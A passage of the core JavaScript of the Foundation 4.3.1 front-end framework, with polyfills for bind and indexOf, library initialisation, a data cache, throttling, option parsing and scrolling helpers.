						 aArgs.concat(Array.prototype.slice.call(arguments)));
					};

			fNOP.prototype = this.prototype;
			fBound.prototype = new fNOP();

			return fBound;
		};
	}

	if (!Array.prototype.indexOf) {
		Array.prototype.indexOf = function (searchElement /*, fromIndex */ ) {
			"use strict";
			if (this == null) {
				throw new TypeError();
			}
			var t = Object(this);
			var len = t.length >>> 0;
			if (len === 0) {
				return -1;
			}
			var n = 0;
			if (arguments.length > 1) {
				n = Number(arguments[1]);
				if (n != n) { // shortcut for verifying if it's NaN
					n = 0;
				} else if (n != 0 && n != Infinity && n != -Infinity) {
					n = (n > 0 || -1) * Math.floor(Math.abs(n));
				}
			}
			if (n >= len) {
					return -1;
			}
			var k = n >= 0 ? n : Math.max(len - Math.abs(n), 0);
			for (; k < len; k++) {
				if (k in t && t[k] === searchElement) {
					return k;
				}
			}
			return -1;
		}
	}

	// fake stop() for zepto.
	$.fn.stop = $.fn.stop || function() {
		return this;
	};

	window.Foundation = {
		name : 'Foundation',

		version : '4.3.1',

		cache : {},

		init : function (scope, libraries, method, options, response, /* internal */ nc) {
			var library_arr,
					args = [scope, method, options, response],
					responses = [],
					nc = nc || false;

			// disable library error catching,
			// used for development only
			if (nc) this.nc = nc;

			// check RTL
			this.rtl = /rtl/i.test($('html').attr('dir'));

			// set foundation global scope
			this.scope = scope || this.scope;

			if (libraries && typeof libraries === 'string' && !/reflow/i.test(libraries)) {
				if (/off/i.test(libraries)) return this.off();

				library_arr = libraries.split(' ');

				if (library_arr.length > 0) {
					for (var i = library_arr.length - 1; i >= 0; i--) {
						responses.push(this.init_lib(library_arr[i], args));
					}
				}
			} else {
				if (/reflow/i.test(libraries)) args[1] = 'reflow';

				for (var lib in this.libs) {
					responses.push(this.init_lib(lib, args));
				}
			}

			// if first argument is callback, add to args
			if (typeof libraries === 'function') {
				args.unshift(libraries);
			}

			return this.response_obj(responses, args);
		},

		response_obj : function (response_arr, args) {
			for (var i = 0, len = args.length; i < len; i++) {
				if (typeof args[i] === 'function') {
					return args[i]({
						errors: response_arr.filter(function (s) {
							if (typeof s === 'string') return s;
						})
					});
				}
			}

			return response_arr;
		},

		init_lib : function (lib, args) {
			return this.trap(function () {
				if (this.libs.hasOwnProperty(lib)) {
					this.patch(this.libs[lib]);
					return this.libs[lib].init.apply(this.libs[lib], args);
				} else {
					return function () {};
				}
			}.bind(this), lib);
		},

		trap : function (fun, lib) {
			if (!this.nc) {
				try {
					return fun();
				} catch (e) {
					return this.error({name: lib, message: 'could not be initialized', more: e.name + ' ' + e.message});
				}
			}

			return fun();
		},

		patch : function (lib) {
			this.fix_outer(lib);
			lib.scope = this.scope;
			lib.rtl = this.rtl;
		},

		inherit : function (scope, methods) {
			var methods_arr = methods.split(' ');

			for (var i = methods_arr.length - 1; i >= 0; i--) {
				if (this.lib_methods.hasOwnProperty(methods_arr[i])) {
					this.libs[scope.name][methods_arr[i]] = this.lib_methods[methods_arr[i]];
				}
			}
		},

		random_str : function (length) {
			var chars = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'.split('');

			if (!length) {
				length = Math.floor(Math.random() * chars.length);
			}

			var str = '';
			for (var i = 0; i < length; i++) {
				str += chars[Math.floor(Math.random() * chars.length)];
			}
			return str;
		},

		libs : {},

		// methods that can be inherited in libraries
		lib_methods : {
			set_data : function (node, data) {
				// this.name references the name of the library calling this method
				var id = [this.name,+new Date(),Foundation.random_str(5)].join('-');

				Foundation.cache[id] = data;
				node.attr('data-' + this.name + '-id', id);
				return data;
			},

			get_data : function (node) {
				return Foundation.cache[node.attr('data-' + this.name + '-id')];
			},

			remove_data : function (node) {
				if (node) {
					delete Foundation.cache[node.attr('data-' + this.name + '-id')];
					node.attr('data-' + this.name + '-id', '');
				} else {
					$('[data-' + this.name + '-id]').each(function () {
						delete Foundation.cache[$(this).attr('data-' + this.name + '-id')];
						$(this).attr('data-' + this.name + '-id', '');
					});
				}
			},

			throttle : function(fun, delay) {
				var timer = null;
				return function () {
					var context = this, args = arguments;
					clearTimeout(timer);
					timer = setTimeout(function () {
						fun.apply(context, args);
					}, delay);
				};
			},

			// parses data-options attribute on nodes and turns
			// them into an object
			data_options : function (el) {
				var opts = {}, ii, p,
						opts_arr = (el.attr('data-options') || ':').split(';'),
						opts_len = opts_arr.length;

				function isNumber (o) {
					return ! isNaN (o-0) && o !== null && o !== "" && o !== false && o !== true;
				}

				function trim(str) {
					if (typeof str === 'string') return $.trim(str);
					return str;
				}

				// parse options
				for (ii = opts_len - 1; ii >= 0; ii--) {
					p = opts_arr[ii].split(':');

					if (/true/i.test(p[1])) p[1] = true;
					if (/false/i.test(p[1])) p[1] = false;
					if (isNumber(p[1])) p[1] = parseInt(p[1], 10);

					if (p.length === 2 && p[0].length > 0) {
						opts[trim(p[0])] = trim(p[1]);
					}
				}

				return opts;
			},

			delay : function (fun, delay) {
				return setTimeout(fun, delay);
			},

			// animated scrolling
			scrollTo : function (el, to, duration) {
				if (duration < 0) return;
				var difference = to - $(window).scrollTop();
				var perTick = difference / duration * 10;

				this.scrollToTimerCache = setTimeout(function() {
					if (!isNaN(parseInt(perTick, 10))) {
						window.scrollTo(0, $(window).scrollTop() + perTick);
						this.scrollTo(el, to, duration - 10);
					}
				}.bind(this), 10);
			},

			// not supported in core Zepto
			scrollLeft : function (el) {
				if (!el.length) return;
				return ('scrollLeft' in el[0]) ? el[0].scrollLeft : el[0].pageXOffset;
			},

			// test for empty object or array
			empty : function (obj) {
				if (obj.length && obj.length > 0)    return false;
				if (obj.length && obj.length === 0)  return true;

				for (var key in obj) {
					if (hasOwnProperty.call(obj, key))    return false;
				}

				return true;
			}
		},

		fix_outer : function (lib) {
			lib.outerHeight = function (el, bool) {
				if (typeof Zepto === 'function') {
					return el.height();
				}

				if (typeof bool !== 'undefined') {
					return el.outerHeight(bool);
				}

				return el.outerHeight();
			};

			lib.outerWidth = function (el, bool) {
				if (typeof Zepto === 'function') {
					return el.width();
				}

				if (typeof bool !== 'undefined') {
					return el.outerWidth(bool);
				}

				return el.outerWidth();
			};
		},

		error : function (error) {
			return error.name + ' ' + error.message + '; ' + error.more;
		},

		// remove all foundation events.
		off: function () {
			$(this.scope).off('.fndtn');
			$(window).off('.fndtn');
			return true;
		},

		zj : $
	};

	$.fn.foundation = function () {
		var args = Array.prototype.slice.call(arguments, 0);

		return this.each(function () {
			Foundation.init.apply(Foundation, [this].concat(args));
			return this;
		});
	};

}(libFuncName, this, this.document));
